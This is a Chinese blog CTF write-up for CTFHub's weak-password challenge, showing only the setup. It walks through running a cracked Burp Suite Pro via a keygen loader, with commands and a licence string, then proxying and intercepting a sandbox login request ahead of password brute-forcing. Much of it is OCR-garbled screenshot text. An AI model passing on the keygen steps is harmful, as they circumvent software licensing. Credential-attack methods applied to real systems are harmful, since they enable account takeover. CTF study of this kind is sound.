# CTF之旅(CTFHub技能树+详细Write up+已完结)(密码口令 +XSS)



迷失的蓝色小恐龙 ● 于 2021-08-30 11:09:06 发布 ● 310 ☆ 收藏 1 分类专栏: CTF 文章标签: web 安全漏洞 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_51563603/article/details/119989977</u> 版权



CTF 专栏收录该内容

9 篇文章 1 订阅 订阅专栏

# 目录

CTFHub题目WriteUP地址汇总

密码口令

弱口令

默认口令

XSS

反射型

# CTFHub题目WriteUP地址汇总

本来不想分段的,但是后来发现要写的东西太多了,就写了个首页,汇总一下地址,大家见谅

首页地址

# 密码口令

# 弱口令

需要用到的软件: Burp Suite(这边是引用大佬的教程)

如果按照上面的教程点击run打不开的话,我这边还有一个方法: 切换到burp suite对应的目录,在上方文件路径处输入cmd回车:

| > 此电脑 | > 文档 > program > CTF > 相关软件 | ↓ > Burp_Suite_Pro_v1.7.37 | '_Loader_Keygen     |           |  |
|-------|-----------------------------|----------------------------|---------------------|-----------|--|
|       | ~<br>名称                     | 修改日期                       | 类型                  | 大小        |  |
|       | 🗎 bat.txt                   | 2021-08-04 21:15           | 文本文档                | 1 KB      |  |
|       | 📄 burp-loader-keygen.jar    | 2018-01-25 17:01           | Executable Jar File | 64 KB     |  |
| 7     | 📄 burpsuite_pro_v1.7.37.jar | 2018-08-13 11:25           | Executable Jar File | 27,554 KB |  |
| R     | 🔄 cacert.der                | 2021-08-04 21:56           | 安全证书                | 1 KB      |  |
| *     | ReadMe.txt                  | 2018-02-03 11:07           | 文本文档                | 1 KB      |  |

CSDN @迷失的蓝色小恐龙

输入下面的命令:

java -jar burp-loader-keygen.jar (需要java环境,不然会弹出'java'不是命令警告)

| 🕌 Burp Suite Pro 1.7. | .31 Loader & Keygen - By surferxyz                                                                                                    | _        |        | ×   |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|----------|--------|-----|--|--|--|--|
|                       | Burp Suite Pro 1.7.31 Loader & Keygen - By surferxyz                                                                                                    |          |        |     |  |  |  |  |
|                       | 1. Run Burp Suite Pro with the loader specified in the bootclasspath                                                                                                    |          |        |     |  |  |  |  |
| Instructions:         | 2. Register using manual activation                                                                                                    |          |        |     |  |  |  |  |
|                       | 3. On subsequent runs you must execute burpsuite with the loader otherwise it will become                                                                                                    | e unregi | stered |     |  |  |  |  |
| Loader Command:       | java -Xbootclasspath/p:burp-loader-keygen.jar -jar burpsuite_pro_v1.7.37.jar                                                                                                    |          |        | Run |  |  |  |  |
| License Text:         | licensed to surferxyz                                                                                                    |          |        |     |  |  |  |  |
| License:              | VBlvOlXRKaSHxZ+3itJox*HRIYXicdppD7F3/1/fe7qvYAn2zhOuJq9gCfbOHS4m5SktfkFINtmGAJtyHRsRXR5L*eYzaHixqY151gzHhd<br>dl60V1700fgIphqyFJ27XVyTFKzvjkeYudc5orGwuaxGX/Pcfhjorpj8GF7GEvKrNR6C5n6jf9lDczygo7HZfMEFeEBDXVeC2VfmdR2OVb<br>License: ZL38UXeTwPdJM0C3Htwj2iGbTBgrn8FgpD+RQuiBhxb731ISwXRu8Ci+NurNXXOu0HJq0aId4ebC6ZRDVu81CuN/0Grm3I+dU3GjEQyRy1<br>bY9a7JT43Eyks48NLTVrQG7+XIDB14g |          |        |     |  |  |  |  |
| Activation Request:   |                                                                                                    |          |        |     |  |  |  |  |
| Activation Response:  | CSDN @迷乡                                                                                                    | 卡的蓝      | 色小沢    | 恐龙  |  |  |  |  |

便可以打开注册机

再打开一个cmd窗口,输入下面的命令后回车:

java -Xbootclasspath/p:burp-loader-keygen.jar -jar burpsuite\_pro\_v1.7.37.jar 就可以正常开启burp suite







那接下来我们来看题目吧

# CTFHub WriteUp 管理后台

| admin |    |  |
|-------|----|--|
|       |    |  |
| ••••• |    |  |
|       | 登录 |  |

□ 下次自动登录

# user or password is wrong

CSDN @迷失的蓝色小恐龙

这边根据题目提示需要进行密码爆破

先打开计算机的代理设置,并设置端口号(我这里设置了8081,不要设置8080即可)

| 设置            |                                        |          | - | × |
|---------------|----------------------------------------|----------|---|---|
| 命 主页          | 代理                                     |          |   |   |
| 直找设置の         | 自动设置代理                                 |          |   |   |
| 网络和 Internet  | 将代理服务器用于以太网或 Wi-Fi 连接。这些设置不适用于 VPN 连接。 |          |   |   |
| <b>伊</b> 状态   | 自动检测设置<br>● 关                          |          |   |   |
| // WLAN       | 使用设置脚本                                 |          |   |   |
| <b>記</b> 以太网  | <ul> <li>美</li> <li>脚本地址</li> </ul>    |          |   |   |
| ♀ 拨号          |                                        |          |   |   |
| % VPN         | 保存                                     | <b>N</b> |   |   |
| <b>驴</b> 飞行模式 | 手动设置代理                                 |          |   |   |
| (中) 移动热点      | 将代理服务器用于以太网或 Wi-Fi 连接。这些设置不适用于 VPN 连接。 |          |   |   |
| ⊕ 代理          | 使用 <b>代理服</b> 务器<br>开<br>地址 端口         |          |   |   |
|               | 127.0.0.1                              |          |   |   |



# 打开burp suite,按照下面的方法找到add

| Burp I        | ntruder Re               | epeater V    | Vindow H    | elp         |                 |                  |                |                |                    |                    |                 |            |                                                        |
|---------------|--------------------------|--------------|-------------|-------------|-----------------|------------------|----------------|----------------|--------------------|--------------------|-----------------|------------|--------------------------------------------------------|
| Targe         | Proxy                    | Spider       | Scanne      | r Intrude   | r Repeater      | Sequencer        | Decoder        | Comparer       | Extender           | Project options    | User options    | Alerts     | ]                                                      |
| Interc        | ept   HTT                | P history    | WebSo       | ckets hist  | ory Options     |                  |                |                | •                  | •                  | •               |            | <u>.</u>                                               |
|               | ·                        |              |             |             | <u> </u>        |                  | _              |                |                    |                    |                 |            | 1                                                      |
| ?             | Proxy Li                 | isteners     |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
| *             | Burp Prov                | ky uses lis  | steners to  | receive in  | coming HTTP     | requests from    | your browse    | er. You will r | need to conf       | igure your browser | to use one of t | he listene | ers as its proxy server.                               |
| $\rightarrow$ | Add                      | Run          | ning Int    | terface     | Invisibl        | e Redirect       | I.             | Certifica      | te                 |                    |                 |            |                                                        |
|               | Edit                     | Add a ne     | w listener  | 7.0.0.1:80  | 080             |                  |                | Per-host       | t                  |                    |                 |            |                                                        |
|               |                          |              |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Remov                    | e            |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               |                          |              |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               |                          |              |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Each inst<br>installatio | allation of  | Burp gen    | erates its  | own CA certifi  | ate that Prox    | ky listeners o | can use whe    | n negotiatin       | g SSL connections  | s. You can impo | ort or exp | ort this certificate for use in other tools or another |
|               |                          | in or Durp.  |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Import                   | / export C   | A certifica | te Re       | egenerate CA    | certificate      |                |                |                    |                    |                 |            |                                                        |
|               |                          |              |             |             |                 |                  |                |                |                    |                    |                 |            | 7                                                      |
| ?             | Intercep                 | ot Client    | Reques      | ts          |                 |                  |                |                |                    |                    |                 |            | 128                                                    |
|               | Use these                | e settings   | to control  | which req   | uests are stal  | ed for viewing   | and editing    | in the Interc  | ept tab.           |                    |                 |            |                                                        |
|               | Interc                   | ept reques   | sts based   | on the foll | owina rules: ۸  | laster intercei  | otion is turne | ed off         |                    |                    |                 |            |                                                        |
|               | - Add                    |              | bled O      | nerator     | Match type      | Relation         | shin           | Conditio       | n                  |                    |                 |            |                                                        |
|               |                          |              | V           | perator     | File extension  | Does no          | t match        | (^qif\$ ^jp    | <br>q\$ ^pnq\$ ^cs | s\$ ^js\$ ^ico\$)  |                 |            |                                                        |
|               | Edit                     |              | 0           | r           | Request         | Contains         | s parameters   | 3              |                    |                    |                 |            |                                                        |
|               | Remov                    | e            | 0           | r .         | HTTP method     | Does no          | t match        | (get pos       | t)                 | •                  |                 |            |                                                        |
|               |                          |              | _ Ai        | nd          | URL             | ls in targ       | get scope      |                |                    |                    |                 |            |                                                        |
|               | Up                       |              |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Down                     |              |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Auton                    | natically fi | x missina   | or superfl  | uous new lines  | at end of rec    | uest           |                |                    |                    |                 |            |                                                        |
|               | Auton                    | natically u  | pdate Cor   | ntent-Leng  | th header whe   | n the request    | is edited      |                |                    |                    |                 |            |                                                        |
|               |                          |              |             |             |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Intercer                 | nt Serve     | r Respo     | nses        |                 |                  |                |                |                    |                    |                 |            |                                                        |
|               | Intercep                 | JE SEIVE     | i itespo    | utist       |                 |                  |                | a in the late  |                    |                    |                 |            |                                                        |
|               | Use these                | e settings   | to control  | which res   | porises are st  | alled for viewir | ng and editin  | ig in the inte | псерттар.          |                    |                 |            |                                                        |
|               | Interc                   | ept respor   | ises base   | d on the f  | ollowing rules: | Master interc    | eption is tun  | ned off        |                    |                    |                 |            |                                                        |
|               | Add                      | Ena          | bled O      | perator     | Match type      | Relation         | ship           | Conditio       | n                  |                    |                 |            | CSDN @迷失的蓝色小恐龙,                                        |
|               |                          |              | -           |             |                 |                  |                |                |                    |                    |                 |            |                                                        |

#### 添加刚刚的端口号

| Binding Request handling Certificate                      |
|-----------------------------------------------------------|
| These settings control how Burp binds the proxy listener. |
| Bind to part: 8091                                        |
|                                                           |
| Bind to address: 💿 Loopback only                          |
| <ul> <li>All interfaces</li> </ul>                        |
| ◯ Specific address: 127.0.0.1                             |
|                                                           |
|                                                           |

| CSDN @迷笑的蓝色99恋选 |
|-----------------|

# 确保这里的√是勾上的(这是监听的端口号)

| Burp  | Intruder          | Repeat                                     | er Win                                | dow Hel                          | р                         |                                         |                                 |                               |                        |               |                    |                 |             |                                                        |     |
|-------|-------------------|--------------------------------------------|---------------------------------------|----------------------------------|---------------------------|-----------------------------------------|---------------------------------|-------------------------------|------------------------|---------------|--------------------|-----------------|-------------|--------------------------------------------------------|-----|
| Targ  | et Pro            | xy Sp                                      | ider S                                | Scanner                          | Intruder                  | Repeater                                | Sequencer                       | Decoder                       | Comparer               | Extender      | Project options    | User options    | Alerts      |                                                        |     |
| Inter | rcept H           | ITTP his                                   | tory V                                | VebSock                          | ets history               | Options                                 |                                 |                               |                        |               |                    |                 |             |                                                        |     |
| ?     | Proxy<br>Burp F   | <b>y Lister</b><br>Proxy us                | i <b>ers</b><br>es lister             | ners to re                       | ceive inco                | ming HTTP re                            | quests from                     | your browse                   | er. You will r         | need to conf  | igure your browser | to use one of t | ne listene  | rs as its proxy server.                                | • ( |
|       | A                 | dd                                         | Runnin                                | g Inter                          | face                      | Invisible                               | Redirect                        |                               | Certificat             | te            |                    |                 |             |                                                        |     |
|       | E                 | dit                                        |                                       | 127.                             | 0.0.1:8080                | )                                       |                                 |                               | Per-host               | :             |                    |                 |             |                                                        |     |
|       | Rer               | nove                                       |                                       | 127.                             | 0.0.1:8081                |                                         |                                 |                               | Per-host               |               | •                  |                 |             |                                                        |     |
|       | Each i<br>install | installatio<br>ation of E<br>ort / exp     | on of Bu<br>Burp.<br>ort CA c         | irp genera                       | ates its ow<br>Rege       | n CA certific<br>enerate CA c           | ate that Prox<br>ertificate     | y listeners c                 | an use whe             | n negotiatin  | g SSL connection   | s. You can impo | ort or expo | ort this certificate for use in other tools or another |     |
| ?     | Inter<br>Use th   | <b>cept Cl</b> i<br>nese sett<br>ercept re | i <b>ent Re</b><br>ings to<br>equests | equests<br>control w<br>based or | hich reque<br>hich follow | sts are stalle<br>ing rules: <i>M</i> a | d for viewing<br>Ister intercep | and editing<br>otion is turne | in the Interc<br>d off | ept tab.      |                    |                 |             |                                                        |     |
|       | A                 | dd                                         | Enable                                | d Ope                            | rator Ma                  | atch type                               | Relations                       | ship                          | Conditio               | n             |                    |                 |             |                                                        | L   |
|       | E                 | dit                                        | •                                     |                                  | Fil                       | e extension                             | Does not                        | t match                       | (^gif\$ ^jp            | g\$ ^png\$ ^c | ss\$ ^js\$ ^ico\$) |                 |             |                                                        | L   |
|       |                   |                                            |                                       | Or                               | Re                        | quest                                   | Contains                        | parameters                    | (getIpost              | 9             |                    |                 |             |                                                        | L   |
|       | Ren               | nove                                       |                                       | And                              | UF                        |                                         | Is in targ                      | et scope                      | (getiposi              | •)            | •                  |                 |             |                                                        | L   |
|       |                   | lp<br>wn                                   |                                       |                                  |                           |                                         |                                 |                               |                        |               |                    |                 |             |                                                        |     |
|       | 🗌 Αι<br>🗹 Αι      | itomatica<br>itomatica                     | ally fix n<br>ally upda               | nissing o<br>ate Conte           | r superfluo<br>ent-Length | us new lines<br>header when             | at end of req<br>the request    | uest<br>is edited             |                        |               |                    |                 |             |                                                        |     |
| ?     | Inter             | cept Se                                    | rver R                                | lespons                          | ses                       |                                         |                                 |                               |                        |               |                    |                 |             |                                                        |     |
| Ö     | Use th            | nese sett                                  | ings to                               | control w                        | hich respo                | nses are sta                            | led for viewin                  | ng and editin                 | g in the Inte          | rcept tab.    |                    |                 |             |                                                        |     |
|       | 🔲 Int             | ercept re                                  | sponse                                | s based                          | on the follo              | wing rules: /                           | laster interc                   | eption is tun                 | ned off                |               |                    |                 |             |                                                        |     |
|       | A                 | dd                                         | Enable                                | d Ope                            | rator Ma                  | atch type                               | Relations                       | ship                          | Conditio               | n             |                    |                 |             | CSDN @迷失的蓝色小恐;                                         | 这,  |

# 回到intercept

| Burp I | ntruder Rep             | eater Windo                          | w Help             |               |             |            |                |              |                    |                 |            |        |          |           |  |  |   |
|--------|-------------------------|--------------------------------------|--------------------|---------------|-------------|------------|----------------|--------------|--------------------|-----------------|------------|--------|----------|-----------|--|--|---|
| Targe  | Proxy                   | Spider Sc                            | anner Intruder     | Repeater      | Sequencer   | Decoder    | Comparer       | Extender     | Project options    | User options    | Alerts     |        |          |           |  |  |   |
| Interc | ept HTTP                | history W                            | ebSockets history  | Options       |             |            |                |              |                    |                 |            |        |          |           |  |  |   |
| ?      | Proxy Lis<br>Burp Proxy | t <mark>eners</mark><br>uses listene | rs to receive inco | ming HTTP red | quests from | your brows | er. You will r | need to conf | igure your browser | to use one of t | he listene | ers as | its prox | y server. |  |  | • |
|        | Add                     | Running                              | Interface          | Invisible     | Redirect    |            | Certifica      | te           |                    |                 |            |        |          |           |  |  |   |
| - ·    |                         |                                      | 127.0.0.1:8080     | )             |             |            | Per-host       | t            |                    |                 |            |        |          |           |  |  |   |
|        | Edit                    |                                      | 127.0.0.1:8081     | l             |             |            | Per-host       | t            |                    |                 |            |        |          |           |  |  |   |
|        | Remove                  | )                                    |                    |               |             |            |                |              |                    |                 |            |        |          |           |  |  |   |

|    |                                   |                       |                |                     |                            |                                            |                                                                                   | 1 |
|----|-----------------------------------|-----------------------|----------------|---------------------|----------------------------|--------------------------------------------|-----------------------------------------------------------------------------------|---|
|    | Each installat<br>installation of | tion of Burp<br>Burp. | generates it:  | s own CA certificat | e that Proxy listeners car | n use when negotiating SSL connect         | ions. You can import or export this certificate for use in other tools or another |   |
|    | Import / ex                       | port CA cert          | ificate        | Regenerate CA cer   | tificate                   |                                            |                                                                                   | / |
| ?  | Intercept C                       | lient Requ            | uests          |                     |                            |                                            |                                                                                   |   |
|    | Use these se                      | ttings to cor         | trol which re  | equests are stalled | for viewing and editing in | the Intercept tab.                         |                                                                                   |   |
| •  | Intercent (                       | requests ha           | ed on the fr   | Mowing rules: Mas   | ter intercention is turned | off                                        |                                                                                   |   |
|    | - intercept                       |                       |                | nowing rules. mas   |                            |                                            |                                                                                   |   |
|    | Add                               | Enabled               | Operator       | Match type          | Relationship               | Condition                                  |                                                                                   |   |
|    | Edit                              |                       | 0              | File extension      | Does not match             | (^gif\$ ^jpg\$ ^png\$ ^css\$ ^js\$ ^ico\$) |                                                                                   |   |
|    |                                   |                       | Or             | Request             | Contains parameters        | (                                          |                                                                                   |   |
|    | Remove                            |                       | Or             | HIIP method         | Does not match             | (get post)                                 | •                                                                                 |   |
|    | Lin                               |                       | Anu            | URL                 | is in target scope         |                                            |                                                                                   |   |
|    |                                   |                       |                |                     |                            |                                            |                                                                                   |   |
|    | Down                              |                       |                |                     |                            |                                            |                                                                                   |   |
|    |                                   | ally for mine         |                | fluous new lines at | and of convert             |                                            |                                                                                   |   |
|    | Automatic                         | cally fix miss        | ang or supe    | muous new lines at  | end of request             |                                            |                                                                                   |   |
|    |                                   | cally update          | Content-Ler    | igtn neader when tr | ie request is edited       |                                            |                                                                                   |   |
|    |                                   |                       |                |                     |                            |                                            |                                                                                   |   |
| ?  | Intercept S                       | erver Res             | ponses         |                     |                            |                                            |                                                                                   |   |
| \$ | Use these se                      | ttings to cor         | ntrol which re | esponses are stalle | d for viewing and editing  | in the Intercept tab.                      |                                                                                   |   |
|    | Intercept                         | responses b           | ased on the    | following rules: Ma | ster interception is turne | d off                                      |                                                                                   |   |
|    | Add                               | Enabled               | Operator       | Match type          | Relationship               | Condition                                  | CSDN @迷失的蓝色小恐龙                                                                    |   |

### 把intercept打开:

| В | urp Intr | ruder Re | epeater V | Vindow He  | lp           |               |              |              |          |          |                 |            |           |      |             |          |     |
|---|----------|----------|-----------|------------|--------------|---------------|--------------|--------------|----------|----------|-----------------|------------|-----------|------|-------------|----------|-----|
|   | Farget   | Proxy    | Spider    | Scanner    | Intruder     | Repeater      | Sequencer    | Decoder      | Comparer | Extender | Project options | s User opt | tions Ale | erts |             |          |     |
| ſ | ntercep  | t HTTI   | P history | WebSocl    | kets history | Options       |              |              |          |          |                 |            |           |      |             |          |     |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          |     |
|   | Forw     | vard     |           | Drop       | Intercep     | t is on       | Action       |              |          |          |                 |            |           |      | Comment t   | his item | ?   |
|   | Raw F    | Params   | Header    | s Hex      |              |               |              |              |          |          |                 |            |           |      |             |          |     |
|   |          | aramo    | rioudon   |            |              | $ \setminus $ |              |              |          |          |                 |            |           |      |             |          |     |
|   |          |          |           |            |              |               | $\backslash$ |              |          |          |                 |            |           |      |             |          |     |
|   |          |          |           |            |              |               | $\mathbf{X}$ |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          |     |
|   |          |          |           |            |              |               |              | <hr/>        |          |          |                 |            |           |      |             |          |     |
|   |          |          |           |            |              |               |              | $\mathbf{i}$ |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I.  |
|   |          |          |           |            |              |               |              |              | N        |          |                 |            |           |      |             |          | L   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | L   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | L   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | I   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | L   |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          |     |
|   |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          | ×   |
|   | ?        | +        | >         | Type a sea | arch term    |               |              |              |          |          |                 |            |           |      | <br>CSDN @i | 影失的蓝色    | Āes |
| _ |          |          |           |            |              |               |              |              |          |          |                 |            |           |      |             |          |     |

| <b>CTFHub WriteUp</b> |
|-----------------------|
| 管理后台                  |
|                       |

admin

•••••

登录

□ 下次自动登录

# user or password is wrong

CSDN @迷失的蓝色小恐龙

就会在burp suite下面看到我们刚刚输入的用户名和密码:

| Burp Intruder      | Repeater V              | Vindow Hel  | р                        |                            |                                 |             |             |              |                   |                           |        |                   |
|--------------------|-------------------------|-------------|--------------------------|----------------------------|---------------------------------|-------------|-------------|--------------|-------------------|---------------------------|--------|-------------------|
| Target Prox        | y Spider                | Scanner     | Intruder                 | Repeater                   | Sequencer                       | Decoder     | Comparer    | Extender     | Project options   | User options              | Alerts |                   |
| Intercept H        | ITP history             | WebSock     | cets history             | Options                    |                                 |             |             |              |                   |                           |        |                   |
| M Request t        | o http://cha            | lenge-475c4 | 460993950                | 67c.sandbo                 | x.ctfhub.com:                   | 10800 [47.9 | 98.148.7]   |              |                   |                           |        |                   |
| Forward            |                         | Drop        | Intercep                 | ot is on                   | Action                          |             |             |              |                   |                           |        | Comment this item |
| Raw Param          | Header                  | Her         |                          |                            |                                 |             |             |              |                   |                           |        |                   |
| POST / HTTP/1      | 1                       | 3 TICX      |                          |                            |                                 |             |             |              |                   |                           |        |                   |
| Host: challenge-   | 475c460993              | 95067c.sar  | ndbox.ctfhu              | b.com:1080                 | 00                              |             |             |              |                   |                           |        | 1                 |
| Content-Length:    | 37                      |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
| Ungrade-Insecu     | nax-age≕u<br>e-Requests | 1           |                          |                            |                                 |             |             |              |                   |                           |        |                   |
| Origin: http://cha | allenge-475d            | 460993950   | 57c.sandbo               | x.ctfhub.cc                | m:10800                         |             |             |              |                   |                           |        |                   |
| Content-Type: a    | pplication/x-           | www-form-u  | rlencoded                |                            |                                 |             |             |              |                   |                           |        |                   |
| User-Agent: Mo:    | zilla/5.0 (Wi           | ndows NT 1  | 0.0;Win64<br>Lanaliaatia | ; x64) Appl<br>p/vml:a=0.9 | eWebKit/537.3<br>Jimogo/ovifing | 36 (KHTML,  | like Gecko) | ) Chrome/92. | 0.4515.159 Safari | /537.36<br>abanga:umb2:gr | -0.9   |                   |
| Referer: http://cl | nallenge-475            | c460993950  | 067 c. sandb             | ox.ctfhub.c                | om:10800/                       | age/webp,ii | nage/aprig, | 7 ,q=0.0,app | ncation/signed-ex | change, v=b0, q=          | -0.5   |                   |
| Accept-Encodin     | g:gzip,defl             | ate         |                          |                            |                                 |             |             |              |                   |                           |        |                   |
| Accept-Languag     | e: zh-CN,zh             | ;q=0.9,en-U | JS;q=0.8,ei              | n;q=0.7                    | C2 46 400 475                   | 1101001-0   |             |              |                   |                           |        |                   |
| Connection: clos   | cinctid=17b1            | 12438400-0  | 131190046a               | aba1-43433                 | 63-11a400-17b                   | 1124384651  | 0           |              |                   |                           |        | <b>X</b> ()       |
| Connoction. Clo    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        | <u> </u>          |
| name=admin&p       | assword=aa              | aaaaaa&ref  | erer=                    |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         | $\sim$      |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    | $\mathbf{X}$            |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        |                   |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        | 1                 |
|                    |                         |             |                          |                            |                                 |             |             |              |                   |                           |        | ,                 |
| ? <                | + >                     | Type a sea  | rch term                 |                            |                                 |             |             |              |                   |                           |        | CSDN @迷失的蓝色小母城。   |

| Burp Suite Professional v1.7.37 - Temporary Project - licensed to surfer                                | kyz                      |              |                  |                     | _                 |             |
|----------------------------------------------------------------------------------------------------|--------------------------|--------------|------------------|---------------------|-------------------|-------------|
| Burp Intruder Repeater Window Help                                                                      | Y Y                      | ~            |                  | × >>                |                   |             |
| Target         Proxy         Spider         Scanner         Intruder         Repeater         Sequencer | Decoder Comparer         | Extender F   | Project options  | User options Alerts |                   |             |
| Intercept HTTP history WebSockets history Options                                                       |                          |              |                  |                     |                   |             |
| Request to http://challenge-475c46099395067c.sandbox.ctfhub.com;10                                      | 0800 [47.98.148.7]       |              |                  |                     |                   |             |
|                                                                                                    |                          |              |                  |                     | 0                 |             |
